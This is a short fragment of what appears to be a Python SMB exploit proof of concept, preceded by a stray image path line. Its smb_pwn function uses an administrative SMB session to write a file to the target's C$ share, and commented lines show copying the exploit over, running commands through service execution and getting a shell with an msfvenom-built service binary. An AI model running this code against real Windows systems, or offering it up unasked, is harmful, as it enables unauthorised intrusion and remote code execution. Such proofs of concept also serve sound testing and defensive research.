 def smb_pwn(conn, arch):
smbConn = conn.get_smbconnection()
print('creating file c:\\pwned.txt on the target')
tid2 = smbConn.connectTree('C$')
fid2 = smbConn.createFile(tid2, '/pwned.txt')
smbConn.closeFile(tid2, fid2)
smbConn.disconnectTree(tid2)
#smb_send_file(smbConn, sys.argv[0], 'C', '/exploit.py')
#service_exec(conn, r'cmd /c copy c:\pwned.txt c:\pwned_exec.txt')
# Note: there are many methods to get shell over SMB admin session
# a simple method to get shell (but easily to be detected by AV) is
# executing binary generated by "msfvenom -f exe-service ..."